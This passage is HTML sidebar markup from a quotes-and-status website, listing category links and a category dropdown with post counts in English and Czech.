	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://statusforwhatsapp.com/category/caring-quotes/">Caring Quotes</a>
</li>
	<li class="cat-item cat-item-6168"><a href="https://statusforwhatsapp.com/category/change-quotes/">Change Quotes</a>
</li>
	<li class="cat-item cat-item-6169"><a href="https://statusforwhatsapp.com/category/charlie-chaplin-quotes/">Charlie Chaplin Quotes</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://statusforwhatsapp.com/category/child-labour/">Child labour</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://statusforwhatsapp.com/category/citaty/">Citáty</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://statusforwhatsapp.com/category/clever/">Clever</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://statusforwhatsapp.com/category/confidence-quotes/">Confidence Quotes</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://statusforwhatsapp.com/category/congratulations-quotes/">Congratulations Quotes</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://statusforwhatsapp.com/category/cooking-quotes/">Cooking Quotes</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://statusforwhatsapp.com/category/cool-quotes/">Cool Quotes</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://statusforwhatsapp.com/category/cool-status/">Cool Status</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://statusforwhatsapp.com/category/couple/">Couple Status</a>
</li>
	<li class="cat-item cat-item-6176"><a href="https://statusforwhatsapp.com/category/courage-quoters/">Courage quoters</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://statusforwhatsapp.com/category/culture/">Culture</a>
</li>
	<li class="cat-item cat-item-6179"><a href="https://statusforwhatsapp.com/category/cute-quotes/">Cute Quotes</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://statusforwhatsapp.com/category/dalai-lama-quotes/">Dalai Lama Quotes</a>
</li>
	<li class="cat-item cat-item-6182"><a href="https://statusforwhatsapp.com/category/dancing-quotes/">Dancing Quotes</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://statusforwhatsapp.com/category/darky/">Dárky</a>
</li>
	<li class="cat-item cat-item-6183"><a href="https://statusforwhatsapp.com/category/deception-quotes/">Deception Quotes</a>
</li>
	<li class="cat-item cat-item-6184"><a href="https://statusforwhatsapp.com/category/decisions-quotes/">Decisions Quotes</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://statusforwhatsapp.com/category/education-quotes/">Education Quotes</a>
</li>
	<li class="cat-item cat-item-6189"><a href="https://statusforwhatsapp.com/category/emotions-quotes/">Emotions Quotes</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://statusforwhatsapp.com/category/encouraging-quotes/">Encouraging Quotes</a>
</li>
	<li class="cat-item cat-item-6191"><a href="https://statusforwhatsapp.com/category/enjoying-life-quotes/">Enjoying Life Quotes</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://statusforwhatsapp.com/category/equality/">Equality</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://statusforwhatsapp.com/category/external/">External</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://statusforwhatsapp.com/category/externi/">Externí</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://statusforwhatsapp.com/category/externi-mesic/">Externí měsíc</a>
</li>
	<li class="cat-item cat-item-6195"><a href="https://statusforwhatsapp.com/category/facebook-status-quotes/">Facebook Status Quotes</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://statusforwhatsapp.com/category/family-quotes/">Family Quotes</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://statusforwhatsapp.com/category/famous-quotes/">Famous Quotes</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://statusforwhatsapp.com/category/farewell-quotes/">Farewell Quotes</a>
</li>
	<li class="cat-item cat-item-6199"><a href="https://statusforwhatsapp.com/category/favorite-quotes/">Favorite Quotes</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://statusforwhatsapp.com/category/filmy/">Filmy</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://statusforwhatsapp.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://statusforwhatsapp.com/category/fitness-quotes/">Fitness Quotes</a>
</li>
	<li class="cat-item cat-item-6201"><a href="https://statusforwhatsapp.com/category/food-quotes/">Food Quotes</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://statusforwhatsapp.com/category/forgiveness-quotes/">Forgiveness Quotes</a>
</li>
	<li class="cat-item cat-item-6203"><a href="https://statusforwhatsapp.com/category/freedom-quotes/">Freedom Quotes</a>
</li>
	<li class="cat-item cat-item-6204"><a href="https://statusforwhatsapp.com/category/friendship-quotes/">Friendship Quotes</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://statusforwhatsapp.com/category/fuckyou/">Fuck You status</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://statusforwhatsapp.com/category/funny-quotes/">Funny Quotes</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://statusforwhatsapp.com/category/game-status/">Game Status</a>
</li>
	<li class="cat-item cat-item-6206"><a href="https://statusforwhatsapp.com/category/gandhis-thought/">Gandhi&#039;s Thought</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://statusforwhatsapp.com/category/global-warming-slogans/">Global Warming Slogans</a>
</li>
	<li class="cat-item cat-item-6208"><a href="https://statusforwhatsapp.com/category/goals-habits/">Goals &amp; Habits</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://statusforwhatsapp.com/category/good-morning-quotes/">Good Morning Quotes</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://statusforwhatsapp.com/category/good-night-quotes/">Good Night Quotes</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://statusforwhatsapp.com/category/good-quotes/">Good Quotes</a>
</li>
	<li class="cat-item cat-item-6213"><a href="https://statusforwhatsapp.com/category/graduation-qutoes/">Graduation Qutoes</a>
</li>
	<li class="cat-item cat-item-6214"><a href="https://statusforwhatsapp.com/category/gratitude-quotes/">Gratitude Quotes</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://statusforwhatsapp.com/category/hadanky/">Hádanky</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://statusforwhatsapp.com/category/happybirthday/">happy birthday</a>
</li>
	<li class="cat-item cat-item-6215"><a href="https://statusforwhatsapp.com/category/happy-birthday-quotes/">Happy Birthday Quotes</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://statusforwhatsapp.com/category/happy-birthday-wishes/">Happy Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://statusforwhatsapp.com/category/happy-quotes/">Happy Quotes</a>
</li>
	<li class="cat-item cat-item-6217"><a href="https://statusforwhatsapp.com/category/hard-times-quotes/">Hard Times Quotes</a>
</li>
	<li class="cat-item cat-item-6218"><a href="https://statusforwhatsapp.com/category/health-quotes/">Health Quotes</a>
</li>
	<li class="cat-item cat-item-6219"><a href="https://statusforwhatsapp.com/category/henry-ford-quotes/">Henry Ford Quotes</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://statusforwhatsapp.com/category/home-non-travel/">Home Non-Travel</a>
</li>
	<li class="cat-item cat-item-6220"><a href="https://statusforwhatsapp.com/category/horse-quotes/">Horse Quotes</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://statusforwhatsapp.com/category/husband-quotes/">Husband Quotes</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://statusforwhatsapp.com/category/idea-quotes/">Idea Quotes</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://statusforwhatsapp.com/category/ignored-quotes/">Ignored Quotes</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://statusforwhatsapp.com/category/imagination-quotes/">Imagination Quotes</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://statusforwhatsapp.com/category/inspiring-quotes/">Inspiring Quotes</a>
</li>
	<li class="cat-item cat-item-6226"><a href="https://statusforwhatsapp.com/category/instagram-caption/">Instagram Caption</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://statusforwhatsapp.com/category/jealousy-quotes/">Jealousy Quotes</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://statusforwhatsapp.com/category/jmena/">Jména</a>
</li>
	<li class="cat-item cat-item-6228"><a href="https://statusforwhatsapp.com/category/journalism-quotes/">Journalism Quotes</a>
</li>
	<li class="cat-item cat-item-6229"><a href="https://statusforwhatsapp.com/category/journey-quotes/">Journey Quotes</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://statusforwhatsapp.com/category/jumping-quotes/">Jumping Quotes</a>
</li>
	<li class="cat-item cat-item-6231"><a href="https://statusforwhatsapp.com/category/latest-articles/">Latest Articles</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://statusforwhatsapp.com/category/latest-picture-quotes/">Latest Picture Quotes</a>
</li>
	<li class="cat-item cat-item-6233 current-cat"><a aria-current="page" href="https://statusforwhatsapp.com/category/life-journey/">Life Journey</a>
</li>
	<li class="cat-item cat-item-6234"><a href="https://statusforwhatsapp.com/category/life-quotes/">Life Quotes</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://statusforwhatsapp.com/category/london-quotes/">London Quotes</a>
</li>
	<li class="cat-item cat-item-6597"><a href="https://statusforwhatsapp.com/category/long-distance-relationship/">long distance relationship</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://statusforwhatsapp.com/category/love-quotes/">Love Quotes</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://statusforwhatsapp.com/category/love/">Love status</a>
</li>
	<li class="cat-item cat-item-6237"><a href="https://statusforwhatsapp.com/category/love-yourself-quotes/">Love Yourself Quotes</a>
</li>
	<li class="cat-item cat-item-6238"><a href="https://statusforwhatsapp.com/category/meaningful-quotes/">Meaningful Quotes</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://statusforwhatsapp.com/category/memes-and-puns/">Memes and Puns</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://statusforwhatsapp.com/category/missing-you-quotes/">Missing you Quotes</a>
</li>
	<li class="cat-item cat-item-6240"><a href="https://statusforwhatsapp.com/category/moon-quotes/">Moon Quotes</a>
</li>
	<li class="cat-item cat-item-6241"><a href="https://statusforwhatsapp.com/category/mother-teresa/">Mother Teresa</a>
</li>
	<li class="cat-item cat-item-6596"><a href="https://statusforwhatsapp.com/category/motivational-sayari/">motivational sayari</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://statusforwhatsapp.com/category/names/">Names</a>
</li>
	<li class="cat-item cat-item-6242"><a href="https://statusforwhatsapp.com/category/nature-quotes/">Nature Quotes</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://statusforwhatsapp.com/category/new-beginnings-quotes/">New Beginnings Quotes</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://statusforwhatsapp.com/category/news/">NEWS</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://statusforwhatsapp.com/category/nezarazene/">Nezařazené</a>
</li>
	<li class="cat-item cat-item-6246"><a href="https://statusforwhatsapp.com/category/one-liner/">One Liner</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://statusforwhatsapp.com/category/otazky-a-hry/">Otázky a hry</a>
</li>
	<li class="cat-item cat-item-6247"><a href="https://statusforwhatsapp.com/category/peace-quotes/">Peace Quotes</a>
</li>
	<li class="cat-item cat-item-6249"><a href="https://statusforwhatsapp.com/category/positive-quotes/">Positive Quotes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://statusforwhatsapp.com/category/prakticke/">Praktické</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://statusforwhatsapp.com/category/prani/">Přání</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://statusforwhatsapp.com/category/productivity/">Productivity</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://statusforwhatsapp.com/category/quality-quotes/">Quality Quotes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://statusforwhatsapp.com/category/quotes/">Quotes</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://statusforwhatsapp.com/category/quotes-and-questions/">Quotes and Questions</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://statusforwhatsapp.com/category/recenze/">Recenze</a>
</li>
	<li class="cat-item cat-item-6254"><a href="https://statusforwhatsapp.com/category/regret-quotes/">Regret Quotes</a>
</li>
	<li class="cat-item cat-item-6255"><a href="https://statusforwhatsapp.com/category/relationship-quotes/">Relationship Quotes</a>
</li>
	<li class="cat-item cat-item-6256"><a href="https://statusforwhatsapp.com/category/religious-quotes/">Religious Quotes</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://statusforwhatsapp.com/category/respect-quotes/">Respect Quotes</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://statusforwhatsapp.com/category/sad-2/">sad</a>
</li>
	<li class="cat-item cat-item-6259"><a href="https://statusforwhatsapp.com/category/sad-quotes/">Sad Quotes</a>
</li>
	<li class="cat-item cat-item-6595"><a href="https://statusforwhatsapp.com/category/sad-status/">sad status</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://statusforwhatsapp.com/category/sad/">Sad status</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://statusforwhatsapp.com/category/self-improvement/">Self Improvement</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://statusforwhatsapp.com/category/self-love-quotes/">Self Love Quotes</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://statusforwhatsapp.com/category/short-quotes/">Short Quotes</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://statusforwhatsapp.com/category/slogans/">Slogans</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://statusforwhatsapp.com/category/status-quotes/">Status Quotes</a>
</li>
	<li class="cat-item cat-item-6268"><a href="https://statusforwhatsapp.com/category/teamwork-quotes/">Teamwork Quotes</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://statusforwhatsapp.com/category/tipy-na-cestovani/">Tipy na cestování</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://statusforwhatsapp.com/category/tough-time-quotes/">Tough Time Quotes</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://statusforwhatsapp.com/category/travel-guides/">Travel Guides</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://statusforwhatsapp.com/category/travel-quotes/">Travel Quotes</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://statusforwhatsapp.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://statusforwhatsapp.com/category/uvodni-stranka/">Úvodní stránka</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#039;sday</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://statusforwhatsapp.com/category/vtipy/">Vtipy</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://statusforwhatsapp.com/category/whatsapp-status/">Whatsapp status</a>
</li>
	<li class="cat-item cat-item-6274"><a href="https://statusforwhatsapp.com/category/wine-quotes/">Wine Quotes</a>
</li>
	<li class="cat-item cat-item-6275"><a href="https://statusforwhatsapp.com/category/wisdom-quotes/">Wisdom Quotes</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://statusforwhatsapp.com/category/wishes/">Wishes</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://statusforwhatsapp.com/category/ze-sveta/">Ze světa</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://statusforwhatsapp.com/category/zivotni-styl/">Životní styl</a>
</li>
</ul></div>
</div>
</div></div>
</div><div id="categories-2" class="bs-widget widget_categories"><div class="bs-widget-title"><h2 class="title">Categories</h2></div><form action="https://statusforwhatsapp.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6137">Abraham Lincoln Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6140">Adventure Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6141">Advertisement Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6143">Aiming High Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6144">Albert Einstein Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="1">All in One&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="6147">APJ Abdul Kalam Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6148">Appreciation Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Atitude Status&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6149">Attitude Quotes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="6151">Beach Captions&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6152">Beautiful Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="6153">Being Good People Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6154">Being Grandfather Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6155">Being Single Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6156">Best Quotes&nbsp;&nbsp;(66)</option>
	<option class="level-0" value="6157">Best Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6158">Betrayal&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="136">Birthday Wishes&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="134">Blessings&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6162">Book Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6163">Book Review&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6164">Break Up Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6165">Captions&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6166">Caring Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6168">Change Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6169">Charlie Chaplin Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6170">Child labour&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="141">Citáty&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="6171">Clever&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6172">Confidence Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6173">Congratulations Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6174">Cooking Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6175">Cool Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="42">Cool Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4">Couple Status&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6176">Courage quoters&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6177">Culture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6179">Cute Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6181">Dalai Lama Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6182">Dancing Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="152">Dárky&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6183">Deception Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6184">Decisions Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6188">Education Quotes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="6189">Emotions Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6190">Encouraging Quotes&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="6191">Enjoying Life Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6193">Equality&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="114">External&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="119">External Travel&nbsp;&nbsp;(130)</option>
	<option class="level-0" value="127">Externí&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="132">Externí měsíc&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="6195">Facebook Status Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6196">Family Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6197">Famous Quotes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6198">Farewell Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6199">Favorite Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="52">Festival Status&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="138">Filmy&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="120">Finance&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="6200">Fitness Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6201">Food Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6202">Forgiveness Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6203">Freedom Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6204">Friendship Quotes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="24">Fuck You status&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6205">Funny Quotes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="36">Game Status&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6206">Gandhi&#8217;s Thought&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6207">Global Warming Slogans&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6208">Goals &amp; Habits&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="6209">Good Morning Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6210">Good Night Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6211">Good Quotes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6213">Graduation Qutoes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6214">Gratitude Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="123">Hádanky&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="53">happy birthday&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6215">Happy Birthday Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="49">Happy Birthday Wishes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6216">Happy Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="6217">Hard Times Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6218">Health Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6219">Henry Ford Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="146">Home Non-Travel&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="6220">Horse Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6221">Husband Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6222">Idea Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6223">Ignored Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6224">Imagination Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6225">Inspiring Quotes&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="6226">Instagram Caption&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="125">Instagram Captions&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="6227">Jealousy Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="139">Jména&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="6228">Journalism Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6229">Journey Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6230">Jumping Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6231">Latest Articles&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="6232">Latest Picture Quotes&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="6233" selected="selected">Life Journey&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6234">Life Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="121">Lifestyle&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="6235">London Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6597">long distance relationship&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6236">Love Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8">Love status&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6237">Love Yourself Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6238">Meaningful Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="153">Memes and Puns&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6239">Missing you Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6240">Moon Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6241">Mother Teresa&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6596">motivational sayari&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="129">Names&nbsp;&nbsp;(133)</option>
	<option class="level-0" value="6242">Nature Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6243">New Beginnings Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6245">NEWS&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="155">Nezařazené&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6246">One Liner&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="148">Otázky a hry&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="6247">Peace Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="6249">Positive Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="140">Praktické&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="117">Přání&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="6252">Productivity&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6253">Quality Quotes&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="74">Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="131">Quotes and Questions&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="135">Recenze&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6254">Regret Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6255">Relationship Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6256">Religious Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="6257">Respect Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="5">Romantic Status&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="6594">sad&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="6259">Sad Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="6595">sad status&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="6">Sad status&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="6261">Self Improvement&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="6262">Self Love Quotes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6264">Short Quotes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="128">Slogans&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="6266">Status Quotes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6268">Teamwork Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="122">Tipy na cestování&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="6270">Tough Time Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="113">Travel Guides&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="6271">Travel Quotes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="150">Travel Tips&nbsp;&nbsp;(12)</option>
